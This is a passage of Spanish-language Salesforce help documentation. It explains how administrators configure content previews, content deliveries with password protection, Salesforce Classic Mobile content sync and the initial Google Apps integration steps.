Si se selecciona esta opción, se puede obtener una vista previa completa de los archivos de Microsoft Office 2007, incluidos PowerPoint, Word y Excel en Salesforce CRM Content y Chatter. En Salesforce CRM Content no es necesario descargar un documento de gran tamaño para determinar si su contenido le resulta relevante o no. La página de detalles de contenido proporciona los detalles del documento de un sólo vistazo, incluidos el título del documento, el autor, la descripción, las etiquetas, las bibliotecas, los comentarios, los votos, las versiones, los suscriptores y las descargas. Si el documento es un archivo de Microsoft PowerPoint, Word, Excel o Adobe® PDF, puede tener acceso a una vista previa del archivo en su navegador, sin necesidad de descargarlo. Algunos aspectos de los archivos podrían no aparecer en vistas previas. No se ha podido obtener la vista previa de los archivos PDF protegidos contra copia.

También puede obtener una vista previa de los archivos en las noticias en tiempo real de Chatter, desde la ficha Archivos, desde una página de detalles del archivo y desde las listas de archivos de perfiles y grupos.

Nota: Si cancela la selección de esta opción después de que se hayan generado las vista previas de Office 2007, esas vistas previas no volverán a estar disponibles.

#### **Mostrar Salesforce Files en Salesforce CRM Content**

Si esta opción está activada, las búsquedas en Salesforce CRM Content incluirán archivos de Salesforce Files. La lista desplegable de búsqueda de las fichas Contenido y Bibliotecas, así como los filtros de la ficha Contenido, incluyen **Todos los archivos**, **Compartido con la compañía**, **Mis grupos** y **Mis bibliotecas**.

Si esta opción no está seleccionada, las búsquedas en Salesforce CRM Content no incluirán archivos de Salesforce Files. La lista desplegable de búsqueda de las fichas Contenido y Bibliotecas, así como los filtros de la ficha Contenido, incluyen **Todas las bibliotecas**, **Biblioteca privada** y las bibliotecas compartidas de las que forme parte el usuario.

#### CONSULTE TAMBIÉN

[Personalizar Salesforce CRM Content](#page-3377-0) [Permitir vistas previas de contenido en publicaciones de vínculos](#page-3390-0)

### <span id="page-3390-0"></span>Permitir vistas previas de contenido en publicaciones de vínculos

Las publicaciones que contienen vínculos multimedia enriquecidos se convierten en videos, imágenes y vistas previas de artículos enriquecidas incrustados.

Debe activar Chatter antes de poder activar vistas previas de vínculos.

El contenido multimedia enriquecido se proporciona por Embed.ly, un servicio externo. No compartimos cualquier dato de contenido, usuario, organización o cuenta con Embed.ly. Solo compartimos las URL que se encuentran en la lista blanca de dominios. Además, todas nuestras consultas de URL pasan a través de un proxy de Salesforce, lo que significa que Embed.ly nunca recibe llamadas directamente del cliente y por lo tanto no dispone de información acerca de quién está realizando una consulta de URL.

- **1.** Desde Configuración, ingrese *Configuración de Chatter* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de Chatter** .
- **2.** Haga clic en **Modificar**.
- **3.** Seleccione **Permitir vistas previas de vínculos enriquecidos**.
- **4.** Haga clic en **Guardar**.

Las publicaciones con vínculos en el contenido multimedia enriquecido permanecen como vistas previas, descripciones y reproductores de video para URL de video. Si una publicación muestra un vínculo como una vista previa enriquecida en la noticia en tiempo real, o el dominio de URL para ese vínculo no es compatible o Embed.ly no puede devolver el contenido de la vista previa para la URL.

Las vistas previas multimedia enriquecidas están activadas de forma predeterminada. Si desactiva las vistas previas multimedia enriquecidas, los usuarios solo pueden realizar vistas previas de videos desde la comunidad de YouTube.

#### CONSULTE TAMBIÉN

[Personalizar la configuración de contenido](#page-3388-0)

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition**, **Developer Edition** y **Database.com Edition**

Salesforce CRM, las aprobaciones, las notificaciones de email de Chatter, las invitaciones de Chatter y las invitaciones de clientes no están disponibles en **Database.com**.

#### PERMISOS DE USUARIO

Para activar Chatter:

# Envíos de contenido

# <span id="page-3391-0"></span>Configurar entregas de contenido

Una entrega de contenido le permite convertir fácilmente documentos como archivos de Microsoft<sup>®</sup> PowerPoint y Word en una página Web optimizada para su consulta online. Cuando cree su envío, puede enviar su URL cifrada a cualquier destinatario, como prospectos, clientes, socios y colegas; y controlar la frecuencia con la que se visualiza o se descarga el contenido. Las entregas de contenido solo están disponibles en Salesforce Classic. Sin embargo, el email de Lightning genera vínculos basados en entregas como archivos adjuntos de email para usuarios de Lightning Experience con acceso a la función Entregas de contenido.

Además de controlar, las entregas de contenido proporcionan diferentes beneficios en el envío de archivos como adjuntos, tales como poder controlar el tiempo durante el que la entrega está disponible a los usuarios y si un usuario puede descargar el archivo o consultarlo online. De forma predeterminada, una entrega de contenido muestra la versión más reciente del archivo que se entrega.

Cree entregas de contenido desde la lista relacionada Entregas de contenido en la mayoría de objetos de Salesforce. Los usuarios de Salesforce CRM Content también pueden crear una entrega de contenido desde la página de detalles del contenido o desde la lista relacionada Contenido relacionado.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto **Database.com**

#### PERMISOS DE USUARIO

Para activar o desactivar envíos de contenido:

- **•** "Personalizar aplicación"
- **1.** Desde Configuración, ingrese *Entregas de contenido* en el cuadro Búsqueda rápida, luego seleccione **Entregas de contenido** y active Activar creación de entregas de contenido para Salesforce FilesSi no dispone de acceso a la función Entregas de contenido, haga contacto con el Servicio de atención al cliente de Salesforce para activarla.
- **2.** Seleccione una opción predeterminada para las contraseñas de entrega de contenido. Como las URL de entrega de contenido pueden enviarse a prospectos, clientes o usuarios sin autenticar, Salesforce recomienda instaurar la protección mediante contraseña en el caso de que los usuarios envíen documentos confidenciales mediante la entrega de contenido. Las siguientes opciones le permiten seleccionar una opción predeterminada en toda la organización para la protección mediante contraseña de la entrega de contenido.
	- **• La protección mediante contraseña es opcional y por defecto está desactivada**: si esta opción está seleccionada, los usuarios pueden seleccionar si exigir una contraseña cuando creen una entrega de contenido, pero el campo Exigir contraseña para acceder al contenido en el asistente de creación de entregas no se ha seleccionado por defecto.
	- **• La protección mediante contraseña es opcional y por defecto está desactivada**: si esta opción está seleccionada, los usuarios pueden seleccionar si exigir una contraseña cuando creen una entrega de contenido, pero el campo Exigir contraseña para acceder al contenido en el asistente de creación de entregas no se ha seleccionado por defecto. Los usuarios pueden cancelar la opción si no quieren exigir una contraseña.
	- **• La protección mediante contraseña es obligatoria**: si esta opción está seleccionada, se genera una contraseña cada vez que se crea una entrega de contenido. Los usuarios no pueden decidir si se omite o no la contraseña.

Nota:

- **•** Si prefiere solicitar una contraseña, los usuarios que creen una entrega de contenido recibirán una contraseña cada vez que se genere una entrega, y los usuarios deberán enviar la contraseña y la URL de la entrega a los destinatarios. Los destinatarios de la entrega deberán ingresar la contraseña cuando hagan clic en la URL de entrega de contenido.
- **•** Las contraseñas de entrega de contenido aparecen con la URL de entrega de contenido cuando se crea la entrega. También puede acceder a la contraseña de la página de detalles de la entrega para toda la duración de la entrega de contenido.

Cuando se active la entrega de contenido, todos los usuarios deberán agregar la lista relacionada Entregas de contenido a sus formatos de página de prospectos, cuentas de negocio, contactos, oportunidades, casos, campañas u objetos personalizados. Todos los usuarios de Salesforce CRM Content verán la opción **Entregar contenido** en cada página de detalles de contenido.

### <span id="page-3392-0"></span>Sugerencias de implementación

- **•** Para garantizar un servicio de calidad, el número total de vistas de entrega de contenido permitidas en un periodo de 24 horas está limitado a 20.000. Además, el ancho de banda asignado a las entregas de contenido se limita a 10 GB durante un periodo de 24 horas. Si un destinatario intenta ver una entrega cuando se ha superado el límite de velocidad, aparece una notificación solicitando al usuario que intente visualizarla de nuevo más tarde. Es posible que Salesforce pueda aumentar los límites de velocidad de forma excepcional. Si desea más información, haga contacto con su representante de ventas.
- **•** Cuando crea una entrega de contenido, Salesforce copia el archivo original y crea una nueva versión de ese archivo específicamente para su visualización online. Tenga en cuenta la siguiente información sobre los tipos de archivo admitidos:
	- **–** Los archivos de Word, Excel y PowerPoint de Microsoft® Office 97 a Microsoft Office 2007 son compatibles con las visualizaciones online.
	- **–** Los archivos Adobe® PDF son compatibles con las visualizaciones online, pero los PDF protegidos contra copia no.
	- **–** Los archivos JPG, BMP, GIF y PNG son compatibles con las visualizaciones online.
	- **–** Los documentos de más de 25 MB de tamaño no son compatibles con las visualizaciones online.

Puede crear una entrega de contenido con cualquier tipo de archivo, pero si el tipo de archivo no es compatible con la visualización online, el destinatario sólo puede descargar el documento en su formato de archivo original.

- **•** Previsualice siempre su entrega de contenido antes de enviar la URL a los destinatarios. En algunos casos, es posible que cierto formato del archivo original no se visualice correctamente en la versión online, como los colores o las fuentes no estándar. Si no está satisfecho con la calidad de la versión online, el asistente para entrega de contenido le dará la opción de permitir la descarga del contenido en su formato original.
- **•** Las entregas de contenido requieren la versión 9.0.115 de Adobe Flash. Si un destinatario no tiene instalado Flash, aparece una opción de descarga.
- **•** Los usuarios del portal de clientes y del portal de socios no pueden crear entregas de contenido.
- **•** Sólo el creador de una entrega de contenido puede eliminar el registro de envío o modificar detalles como la fecha de vencimiento.
- **•** Cada vez que hace clic en una URL de entrega de contenido, Salesforce registra el clic como una visualización y distingue entre visualizaciones internas y externas. Una visualización interna es una visualización por un usuario de Salesforce, por ejemplo, que hace clic en la URL de envío en la página de detalles del envío o en la opción Ver de la lista relacionada Envíos de contenido. La lista relacionada Entregas de contenido proporciona un conteo de las visualizaciones de cada entrega. Abra la página de detalles de envío para ver más información sobre una visualización concreta.

Nota: En el caso de las entregas de contenido protegidas mediante contraseña, se registra una vista cuando el destinatario hace clic en la URL de entrega, independientemente de si ingresa la contraseña y visualiza la entrega.

**•** Los usuarios de Salesforce CRM Content pueden obtener contenido a partir de bibliotecas compartidas o una biblioteca personal.

### Mejores prácticas

**•** Después de crear una entrega de contenido, realice siempre una vista previa antes de enviar la URL a sus destinatarios, para comprobar que el formato del archivo original se muestra correctamente en la versión online. Por ejemplo, es posible que los colores y los tipos de fuente no estándar no se visualicen correctamente en el reproductor de vista previa. Si no está satisfecho con la calidad de la versión online, haga clic en **Anterior** y seleccione hacer disponible el contenido en su formato original o como archivo PDF únicamente. Sus destinatarios no podrán descargar el archivo y podrá controlar si el archivo se ha descargado en la página de detalles del envío.

- **•** Las animaciones e intervalos en los archivos de PowerPoint no son compatibles en la versión online de la entrega de contenido. Tampoco se admiten los hipervínculos en todo tipo de archivos. Consulte las [sugerencias de implementación](#page-3392-0) si desea una lista completa de los tipos de archivo admitidos.
- **•** Si es usuario de Salesforce CRM Content y desea que los destinatarios de sus entregas de contenido siempre puedan ver la última versión de un archivo en lugar de la fecha de creación de la entrega, abra la página de detalles del envío y haga clic en **Modificar**. Seleccione la casilla de verificación La información de entrega se abre en la última versión.
- **•** Seleccione Notificarme de la primera visualización o descarga si desea recibir un email la primera vez que se visualice su entrega de contenido.

### Influencia en el almacenamiento

En Salesforce CRM Content, se consume almacenamiento de archivos cuando se publica contenido en bibliotecas compartidas o cuando se guarda en una biblioteca privada. La creación de entregas de contenido no afecta de ninguna otra manera a los límites de almacenamiento, aunque aquellos usuarios que carguen con frecuencia archivos en sus bibliotecas personales para la entrega de contenido deberían plantearse los límites de almacenamiento de archivos de su organización. Los administradores pueden utilizar la creación de reportes para identificar qué usuarios utilizan más espacio y cuáles son los archivos de mayor tamaño.

En el caso de los usuarios que no son de Salesforce CRM Content, se consume almacenamiento de archivos cada vez que se crea una entrega de contenido. Una vez cargado en Salesforce, no es posible reutilizar un archivo para múltiples entregas de contenido. La creación de múltiples entregas de contenido con el mismo archivo requiere que se cargue el archivo cada vez. Al eliminar la entrega de contenido se eliminará el archivo de origen en Salesforce, liberando así espacio de almacenamiento de archivos.

#### CONSULTE TAMBIÉN

<span id="page-3393-0"></span>[Configurar Salesforce CRM Content](#page-3374-0) [Campos de entrega de contenido](#page-3393-0)

## Campos de entrega de contenido

La tabla siguiente ofrece una descripción de los campos (en orden alfabético) que forman una entrega de contenido. Estos campos se encuentran en el asistente de creación de entregas, en la lista relacionada Entregas de contenido o en la página de detalles de entrega.



#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Todas** las ediciones excepto **Database.com**

Salesforce CRM Content disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**





CONSULTE TAMBIÉN

[Configurar entregas de contenido](#page-3391-0)

# Configuración de Salesforce CRM Content para Salesforce Classic Mobile

Tenga en cuenta lo siguiente sobre cómo se implementa Salesforce CRM Content en Salesforce Classic Mobile:

- **•** La información del registro de Content se sincroniza en el dispositivo, sin embargo, los archivos asociados con los registros de contenido no lo hacen. Esto permite a los usuarios ofrecer contenido desde la aplicación incluso cuando un archivo es demasiado grande para descargarse en un dispositivo móvil.
- **•** Los usuarios no pueden buscar un contenido específico en la aplicación. Sólo pueden compartir el contenido disponible en la ficha Contenido, que se sincroniza automáticamente con su dispositivo en función de los filtros de su configuración de Mobile asignada.
- **•** Los usuarios no pueden ver una lista de su contenido suscrito en la aplicación. Tampoco pueden filtrar la lista de registros de la ficha Contenido en función de una biblioteca concreta.
- **•** Aunque los usuarios pueden previsualizar y compartir contenido desde la aplicación, no pueden actualizar el archivo asociado a un registro de contenido. Si tienen los permisos necesarios, pueden modificar los campos de la página de detalles de contenido.
- **•** Los usuarios deben disponer de una conexión de datos para realizar una vista previa y proporcionar contenido. Sin una conexión de datos, sólo pueden ver la página de detalles del contenido.
- **•** Contenido en Salesforce Classic Mobile solo es compatible en dispositivos BlackBerry y iPhone.
- **•** Contenido no está disponible en la versión gratuita de Salesforce Classic Mobile.
- **•** No es posible bloquear los permisos de Mobile para el objeto contenido. Actualmente, el objeto Contenido en Salesforce Classic Mobile es de sólo lectura.
- **•** No es posible modificar el formato de página de Mobile para el objeto contenido. La página de detalles de contenido de la aplicación está codificada para mostrar únicamente nuevos campos.

Para configurar Contenido en una configuración de Salesforce Classic Mobile:

- **1.** Desde Configuración, ingrese *Configuraciones de Salesforce Classic* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuraciones de Salesforce Classic** y luego haga clic en el nombre de una configuración de Mobile.
- **2.** En la lista relacionada de conjuntos de datos, haga clic en **Modificar**.
- **3.** Haga clic en **Agregar...**
- **4.** En la ventana emergente, seleccione Content y haga clic en **Aceptar**.
- **5.** Use filtros de campo para especificar qué registros de contenido se sincronizan.

Como los usuarios no pueden buscar contenido en la aplicación de Salesforce Classic Mobile, es esencial que configure filtros para que el contenido más importante esté disponible en el dispositivo. No puede crear filtros basados en bibliotecas ni suscripciones, pero hay unas pocas opciones para configurar condiciones de filtro útiles:

- **• Fecha:** Filtro de los campos Fecha de última modificación, Fecha de modificación de contenido o Fecha de creación. Use valores de fecha especiales como LOS ÚLTIMOS 90 DÍAS o LOS ÚLTIMOS 90 DÍAS para asegurarse que los registros de contenido actualizados recientemente se sincronizan.
- **• Propietario:** Filtre según el autor si ciertos usuarios de su organización son responsables de la publicación de contenido.
- **• Tipo de archivo:** Filtre según ciertos tipos de documentos. Por ejemplo, puede que por lo general su equipo de oportunidades esté interesado en presentaciones o documentos PDF.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Versión gratuita disponible en: **Todas** las ediciones excepto **Database.com**

Versión completa disponible en: **Performance Edition**, **Unlimited Edition** y **Developer Edition** y con un costo adicional en: **Professional Edition** y **Enterprise Edition**

### PERMISOS DE USUARIO

Para visualizar las configuraciones de Salesforce Classic Mobile:

**•** "Ver parámetros y configuración"

Para crear, cambiar o eliminar conjuntos de datos de Salesforce Classic Mobile:

**•** "Gestionar configuraciones de Mobile"

- **• Campos personalizados:** Si ha creado campos de contenido personalizado que le ayudan a clasificar su contenido, filtre según los campos personalizados. Por ejemplo, si crea un campo Uso funcional con una lista de selección de valores, puede configurar una condición de filtro donde Uso funcional sea igual a *Ventas*.
- **6.** Para evitar que los registros de contenido consuman toda la memoria de un dispositivo móvil, puede seleccionar el segundo botón de opción en Definir límite máximo de registro e ingresar el número máximo de registros de contenido que esta configuración puede transferir a dispositivos móviles. Utilice las listas desplegables Pedido de y Ordenar para especificar qué registros se sincronizan si se supera el límite de tamaño de datos para su configuración de Mobile.

**7.** Haga clic en **Listo**.

#### CONSULTE TAMBIÉN

[Configuración de Salesforce Classic Mobile](#page-1079-0) [Configurar Salesforce CRM Content](#page-3374-0)

# <span id="page-3397-0"></span>Google Apps

# Información general sobre Salesforce y Google Apps

<span id="page-3397-1"></span>Google Apps es un conjunto de herramientas de comunicación y colaboración On-Demand, albergadas por Google y diseñadas para usuarios de compañías. Si su organización tiene una cuenta de Google Apps, los administradores de Salesforce pueden activar Google Docs, Gmail y un conjunto de aplicaciones de AppExchange relacionadas con Google, personalizadas para su uso en Salesforce.

# Paso 1: Creación de una cuenta de Google Apps

Cree una cuenta de Google Apps para su organización mediante uno de los métodos siguientes:

- **•** Desde Configuración, ingrese *Google Apps* en el cuadro Búsqueda rápida, seleccione **Configuración de Google Apps** y, a continuación, haga clic en **Iniciar sesión** para abrir la página de creación de cuentas en el sitio Web de Google. Se le solicitará que registre el nombre de dominio de su organización o que adquiera un nombre de dominio nuevo de Google. Un dominio es la porción de la URL de un sitio Web que sigue a "www." Siga los pasos de Google para configurar su dominio nuevo o el existente y configurar su cuenta de Google Apps.
- **•** Si su organización ha adquirido la función Salesforce y Google Apps Supported, desde Configuración, ingrese *Google Apps* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de Premier** para crear una nueva cuenta de Google Apps Premier Edition o actualizar su cuenta existente de Standard Edition a Premier Edition. Para obtener más información, consulte [Información general sobre Salesforce y Google Apps Supported](#page-3399-0).
- Nota: Google Apps en Salesforce es compatible con cuentas de negocio de Google Apps , pero no con cuentas de consumidores. Puede identificar una cuenta de consumidor por el dominio "gmail.com" en una dirección de email, por ejemplo; *minombre*@gmail.com es una cuenta de consumidor. El dominio de Google Apps que defina en Salesforce debe ser el dominio que registre con Google para su organización; por ejemplo, *micompañía*.com es una cuenta de compañía, en lugar de una cuenta de consumidor.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto **Database.com**

### PERMISOS DE USUARIO

Para visualizar y modificar la configuración del dominio de Google Apps:

**•** "Personalizar aplicación"

Para activar o desactivar servicios de Google Apps:

**•** "Personalizar aplicación"

Para instalar o desinstalar paquetes de AppExchange de Force.com:

**•** "Descargar paquetes de AppExchange"

Para exportar una lista de usuarios de Google para crear cuentas de Google Apps:

# <span id="page-3398-1"></span>Paso 2: Configuración de los ajustes de dominio de Google Apps

- **1.** En la página Configuración de Google Apps en Salesforce, haga clic en **Modificar**.
- **2.** Seleccione un usuario para el campo Contacto administrativo de Google Apps. Es la persona de contacto de los usuarios de Google Apps en su organización; específicamente, si un usuario no puede acceder a un servicio de Google Apps, se le indicará que haga contacto con el Contacto administrativo de Google Apps. No es necesario que el Contacto administrativo de Google Apps sea la misma persona registrada como administrador de Google Apps de su organización con Google. Sin embargo, sólo el administrador de Google Apps puede crear nuevos usuarios de Google Apps en su dominio.
- **3.** Ingrese el dominio de Google Apps que ha registrado en Google. Por ejemplo, si la URL de su compañía es http://www.acme.com y ha creado una cuenta de Google Apps para el dominio acme.com, ingrese *acme.com* en el campo Dominio de Google Apps.
- <span id="page-3398-0"></span>**4.** Haga clic en **Guardar**.

# Paso 3: Activación de los servicios de Google Apps

- **1.** En la sección de activación de los servicios de Google Apps en la página Configuración de Google Apps, busque los servicios de Google Apps que desea activar.
- **2.** Haga clic en **Modificar** o en **Instalar** para activar un servicio. En la columna Acción, **Modificar** se corresponde a los servicios de Google Apps que ya están integrados en Salesforce e **Instalar** se corresponde con las aplicaciones de AppExchange de Force.com no instaladas. Entre los servicios de Google Apps integrados se incluyen:
	- **•** [Adición de documentos de Google Docs a Salesforce](#page-3405-0)
	- **•** [Gmail a Salesforce](#page-3406-0)
	- **•** [Botones y vínculos de Gmail](#page-3406-1)
	- **•** [Componentes de la barra lateral de Google Talk](#page-3407-0)

Importante: Google Talk en Salesforce ya no está disponible. Para obtener formas alternativas de utilizar Google Talk, consulte [la ayuda online de Google Talk](http://support.google.com/chat/?hl=en&topic=1725163#topic=24666) .

Para ver descripciones de las aplicaciones de AppExchange relacionadas con Google, visite [http://sites.force.com/appexchange.](http://sites.force.com/appexchange)

# Paso 4: Creación de usuarios de Google Apps

La activación de los servicios de Google Apps en Salesforce hace que los servicios visibles para todos los usuarios de su organización, pero un usuario no puede acceder a un servicio salvo que tenga una cuenta de Google Apps en el dominio de su organización. El administrador de Google Apps registrado con Google puede crear estas cuentas adicionales. Para obtener más información, consulte [Creación de cuentas de Google Apps](#page-3404-0).

### CONSULTE TAMBIÉN

[Información general sobre Salesforce y Google Apps Supported](#page-3399-0) [Configuración de Google Apps en Salesforce](#page-3402-0) [Activar documentos de Google Docs en Salesforce](#page-3405-0) [Uso de Gmail en Salesforce](#page-3406-2)

# <span id="page-3399-0"></span>Información general sobre Salesforce y Google Apps Supported

La función Salesforce y Google Apps Supported incluye una cuenta de Google Apps Premier Edition para su organización. En Salesforce, puede crear esa cuenta o actualizar de una cuenta existente de Google Apps Standard Edition a Google Apps Premier Edition.

Después de crear una nueva cuenta de Google Apps Premier Edition o actualizar su cuenta de Google Apps Standard Edition existente en Salesforce, la página Configuración de Premier muestra el nombre de dominio de su organización, el número de licencias de Google Apps Premier Edition disponibles para su organización y, si procede, el estado de la actualización.

# Creación de una nueva cuenta de Google Apps Premier Edition

Si su organización no tiene una cuenta de Google Apps, siga los pasos que se indican a continuación para registrar una cuenta de Google Apps Premier Edition y activar Salesforce y Google Apps:

- **1.** En Configuración, ingrese *Configuración de Premier* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de Premier**.
- **2.** Rellene los campos de la columna A:

